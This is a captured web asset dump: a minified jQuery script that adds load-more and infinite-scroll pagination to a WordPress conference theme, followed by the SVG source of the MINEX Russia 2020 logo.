jQuery.fn.isOnScreen=function(){var e=jQuery(window),a={top:e.scrollTop(),left:e.scrollLeft()};a.right=a.left+e.width(),a.bottom=a.top+e.height();var t=this.offset();return t.right=t.left+this.outerWidth(),t.bottom=t.top+this.outerHeight(),!(a.right<t.left||a.left>t.right||a.bottom<t.top||a.top>t.bottom)},jQuery(document).ready(function(a){if("undefined"!=typeof the_conference_pro_ajax){var t=parseInt(the_conference_pro_ajax.startPage)+1,o=parseInt(the_conference_pro_ajax.maxPages),i=the_conference_pro_ajax.nextLink,e=the_conference_pro_ajax.autoLoad;if("load_more"==e)0<o&&(a(".pagination").before('<div class="pagination_holder" style="display: none;"></div>').after('<div id="load-posts"><a href="javascript:void(0);"><i class="fas fa-sync-alt"></i>'+the_conference_pro_ajax.loadmore+"</a></div>"),t==o+1&&a("#load-posts a").html('<i class="fas fa-ban"></i>'+the_conference_pro_ajax.nomore).addClass("disabled"),a("#load-posts a").click(function(){return t<=o&&!a(this).hasClass("loading")&&(a(this).html('<i class="fas fa-sync-alt fa-spin"></i>'+the_conference_pro_ajax.loading).addClass("loading"),a(".pagination_holder").load(i+" .latest_post",function(){t++;i=i.replace(/(\/?)page(\/|d=)[0-9]+/,"$1page$2"+t);var e=a(".pagination_holder").html();a(".pagination_holder").html(""),a(".site-main article:last").after(e),a(".site-main").find(".entry-content").find("div").hasClass("tiled-gallery")&&a.getScript(the_conference_pro_ajax.plugin_url+"/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.js"),t<=o?a("#load-posts a").html('<i class="fas fa-sync-alt"></i>'+the_conference_pro_ajax.loadmore).removeClass("loading"):a("#load-posts a").html('<i class="fas fa-ban"></i>'+the_conference_pro_ajax.nomore).addClass("disabled").removeClass("loading")})),!1}),a(".pagination").remove());else if("infinite_scroll"==e){a(".pagination").before('<div class="pagination_holder" style="display: none;"></div>');var l=!1,n=!1;(0<a(".blog").length||0<a(".search").length||0<a(".archive").length)&&a(window).scroll(function(){l||n||a(".latest_post").last().isOnScreen()&&(t<=o?(l=!0,a(".pagination_holder").load(i+" .latest_post",function(){t++;l=!1,i=i.replace(/(\/?)page(\/|d=)[0-9]+/,"$1page$2"+t);var e=a(".pagination_holder").html();a(".pagination_holder").html(""),a(".site-main article:last").after(e),a(".site-main").find(".entry-content").find("div").hasClass("tiled-gallery")&&a.getScript(the_conference_pro_ajax.plugin_url+"/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.js")})):n=!0)}),a(".pagination").remove()}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-en-2020.svg
body_size: 2968
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 841.89 553.3" style="enable-background:new 0 0 841.89 553.3;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.9;fill:url(#SVGID_1_);enable-background:new    ;}
	.st1{opacity:0.9;fill:url(#SVGID_2_);enable-background:new    ;}
	.st2{opacity:0.9;fill:url(#SVGID_3_);enable-background:new    ;}
	.st3{fill:none;}
	.st4{opacity:0.85;fill:url(#SVGID_4_);enable-background:new    ;}
	.st5{opacity:0.85;fill:url(#SVGID_5_);enable-background:new    ;}
	.st6{opacity:0.85;}
	.st7{clip-path:url(#SVGID_7_);fill:url(#SVGID_8_);}
	.st8{clip-path:url(#SVGID_10_);fill:url(#SVGID_11_);}
	.st9{clip-path:url(#SVGID_13_);fill:url(#SVGID_14_);}
	.st10{fill:#FFFFFF;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="549.05" y1="329.815" x2="647.16" y2="329.815" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="203.9" class="st0" width="98.11" height="44.57"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="549.05" y1="402.67" x2="647.16" y2="402.67" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="133.84" class="st1" width="98.11" height="38.98"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="13.95" y1="373.435" x2="285.05" y2="373.435" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<polygon class="st2" points="285.05,100.17 285.05,23.15 14.01,100.17 70.26,100.17 112.81,225.29 113.31,225.29 153.58,100.17 
	209.88,100.17 209.88,282.11 172.42,282.11 172.42,153.2 171.92,153.2 127.33,282.11 96.51,282.11 51.91,154.46 51.41,154.46 
	51.41,282.11 13.97,282.11 13.95,341.98 285.05,282.11 245.03,282.11 245.03,100.17 "/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="172.43" y1="361.935" x2="473.89" y2="361.935" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#E86C09"/>
	<stop  offset="1" style="stop-color:#DC0D15"/>
</linearGradient>
<path class="st4" d="M359.94,100.17l75.93,122.07h0.53V100.17h37.49V23.15l-301.46,77.03h37.46v181.93h-37.46v82.87l301.46-82.28
	v-0.59h-40.01l-75.69-121.77h-0.53v121.77h-37.44V100.17H359.94z M285.05,282.11h-40.02V100.17h40.02V282.11z"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="320.21" y1="353.875" x2="647.16" y2="353.875" gradientTransform="matrix(1 0 0 -1 0 556)">
	<stop  offset="0" style="stop-color:#C3CD00"/>
	<stop  offset="1" style="stop-color:#179D38"/>
</linearGradient>
<polygon class="st5" points="647.16,100.17 647.16,23.15 320.21,100.17 359.94,100.17 435.87,222.24 436.4,222.24 436.4,100.17 
	473.88,100.17 473.88,282.11 433.87,282.11 358.17,160.34 357.65,160.34 357.65,282.11 320.21,282.11 320.21,381.1 647.12,282.11 
	509.05,282.11 509.05,100.17 "/>
<g class="st6">
	<g>
		<defs>
			<polygon id="SVGID_6_" points="742.07,158.57 823.75,21.36 510.34,100.17 647.16,100.17 647.16,133.84 549.05,133.84 
				549.05,172.81 647.16,172.81 647.16,203.9 549.05,203.9 549.05,248.47 647.16,248.47 647.16,282.11 509.05,282.11 509.05,402.15 
				624.09,359.83 722.08,192.73 665.17,100.34 706.31,100.34 			"/>
		</defs>
		<clipPath id="SVGID_7_">
			<use xlink:href="#SVGID_6_"  style="overflow:visible;"/>
		</clipPath>
		
			<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="509.05" y1="344.24" x2="823.76" y2="344.24" gradientTransform="matrix(1 0 0 -1 0 556)">
			<stop  offset="0" style="stop-color:#00ABE6"/>
			<stop  offset="1" style="stop-color:#392C80"/>
		</linearGradient>
		<rect x="509.05" y="21.36" class="st7" width="314.71" height="380.8"/>
	</g>
</g>
<g class="st6">
	<g>
		<defs>
			<polygon id="SVGID_9_" points="823.75,285.89 823.75,86.43 762.3,191.5 			"/>
		</defs>
		<clipPath id="SVGID_10_">
			<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
		</clipPath>
		
			<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="509.05" y1="344.24" x2="823.76" y2="344.24" gradientTransform="matrix(1 0 0 -1 0 556)">
			<stop  offset="0" style="stop-color:#00ABE6"/>
			<stop  offset="1" style="stop-color:#392C80"/>
		</linearGradient>
		<rect x="509.05" y="21.36" class="st8" width="314.71" height="380.8"/>
	</g>
</g>
<g class="st6">
	<g>
		<defs>
			<polygon id="SVGID_12_" points="786.98,299.48 742.23,225.71 674.37,341.33 			"/>
		</defs>
		<clipPath id="SVGID_13_">
			<use xlink:href="#SVGID_12_"  style="overflow:visible;"/>
		</clipPath>
		
			<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="509.05" y1="344.24" x2="823.76" y2="344.24" gradientTransform="matrix(1 0 0 -1 0 556)">
			<stop  offset="0" style="stop-color:#00ABE6"/>
			<stop  offset="1" style="stop-color:#392C80"/>
		</linearGradient>
		<rect x="509.05" y="21.36" class="st9" width="314.71" height="380.8"/>
	</g>
</g>
<g>
	<path class="st10" d="M47.02,511.12H35.37v20.06H14.01v-75.5h34.51c6.83,0,12.76,1.13,17.8,3.4c5.03,2.27,8.91,5.5,11.65,9.71
		c2.73,4.21,4.1,9.15,4.1,14.83c0,5.46-1.28,10.23-3.83,14.29s-6.2,7.24-10.95,9.54l16.29,23.73H60.71L47.02,511.12z M57.15,475.42
		c-2.23-1.94-5.54-2.91-9.92-2.91H35.37v22.11h11.86c4.38,0,7.69-0.95,9.92-2.86c2.23-1.9,3.34-4.62,3.34-8.14
		S59.38,477.36,57.15,475.42z"/>
	<path class="st10" d="M110.59,523.52c-6.22-6.11-9.33-14.78-9.33-25.99v-41.85h21.35v41.2c0,12.08,4.78,18.12,14.34,18.12
		c9.49,0,14.24-6.04,14.24-18.12v-41.2h21.03v41.85c0,11.22-3.11,19.88-9.33,25.99c-6.22,6.11-14.94,9.17-26.15,9.17
		S116.81,529.64,110.59,523.52z"/>
	<path class="st10" d="M203.51,530.43c-5.75-1.51-10.43-3.52-14.02-6.04l7.01-15.75c3.38,2.23,7.3,4.03,11.76,5.39
		c4.46,1.37,8.84,2.05,13.16,2.05c8.2,0,12.29-2.05,12.29-6.15c0-2.16-1.17-3.76-3.51-4.8c-2.34-1.04-6.09-2.14-11.27-3.29
		c-5.68-1.22-10.43-2.53-14.24-3.94c-3.81-1.4-7.08-3.65-9.81-6.74s-4.1-7.26-4.1-12.51c0-4.6,1.26-8.75,3.78-12.46
		c2.52-3.7,6.27-6.63,11.27-8.79s11.12-3.23,18.39-3.23c4.96,0,9.85,0.56,14.67,1.67c4.82,1.11,9.06,2.75,12.73,4.91l-6.58,15.85
		c-7.19-3.88-14.17-5.82-20.92-5.82c-4.24,0-7.33,0.63-9.28,1.89c-1.94,1.26-2.91,2.9-2.91,4.91s1.15,3.52,3.45,4.53
		s6,2.05,11.11,3.13c5.75,1.22,10.52,2.53,14.29,3.94c3.78,1.4,7.05,3.63,9.81,6.69c2.77,3.06,4.15,7.21,4.15,12.46
		c0,4.53-1.26,8.63-3.77,12.3c-2.52,3.67-6.29,6.6-11.32,8.79c-5.03,2.19-11.15,3.29-18.33,3.29
		C215.19,532.69,209.26,531.94,203.51,530.43z"/>
	<path class="st10" d="M281.37,530.43c-5.75-1.51-10.43-3.52-14.02-6.04l7.01-15.75c3.38,2.23,7.3,4.03,11.76,5.39
		c4.46,1.37,8.84,2.05,13.16,2.05c8.2,0,12.29-2.05,12.29-6.15c0-2.16-1.17-3.76-3.51-4.8c-2.34-1.04-6.09-2.14-11.27-3.29
		c-5.68-1.22-10.43-2.53-14.24-3.94c-3.81-1.4-7.08-3.65-9.81-6.74s-4.1-7.26-4.1-12.51c0-4.6,1.26-8.75,3.78-12.46
		c2.52-3.7,6.27-6.63,11.27-8.79s11.12-3.23,18.39-3.23c4.96,0,9.85,0.56,14.67,1.67c4.82,1.11,9.06,2.75,12.73,4.91l-6.58,15.85
		c-7.19-3.88-14.17-5.82-20.92-5.82c-4.24,0-7.33,0.63-9.28,1.89c-1.94,1.26-2.91,2.9-2.91,4.91s1.15,3.52,3.45,4.53
		c2.3,1.01,6,2.05,11.11,3.13c5.75,1.22,10.52,2.53,14.29,3.94c3.78,1.4,7.05,3.63,9.81,6.69c2.77,3.06,4.15,7.21,4.15,12.46
		c0,4.53-1.26,8.63-3.77,12.3c-2.52,3.67-6.29,6.6-11.32,8.79s-11.15,3.29-18.33,3.29C293.06,532.69,287.12,531.94,281.37,530.43z"
		/>
	<path class="st10" d="M350.5,455.69h21.35v75.5H350.5V455.69z"/>
	<path class="st10" d="M445.73,516.51h-31.92l-5.93,14.67h-21.79l33.33-75.5h21.03l33.43,75.5h-22.22L445.73,516.51z M439.48,500.77
		l-9.7-24.16l-9.71,24.16H439.48z"/>
</g>
<g>
	<path class="st10" d="M576.86,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56h46.29V519.94z"/>
	<path class="st10" d="M606.19,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		s7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75s-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C618.07,532.19,611.73,530.36,606.19,526.71z M642.55,511.81c4.34-5.93,6.51-14.52,6.51-25.78s-2.17-19.86-6.51-25.79
		s-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79s2.17,19.85,6.51,25.78s10.16,8.9,17.47,8.9
		C632.43,520.71,638.21,517.75,642.55,511.81z"/>
	<path class="st10" d="M738.66,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56h46.29V519.94z"/>
	<path class="st10" d="M767.99,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		s7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75s-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C779.88,532.19,773.54,530.36,767.99,526.71z M804.35,511.81c4.34-5.93,6.51-14.52,6.51-25.78s-2.17-19.86-6.51-25.79
		s-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79s2.17,19.85,6.51,25.78s10.16,8.9,17.47,8.9
		C794.23,520.71,800.01,517.75,804.35,511.81z"/>
</g>
</svg>
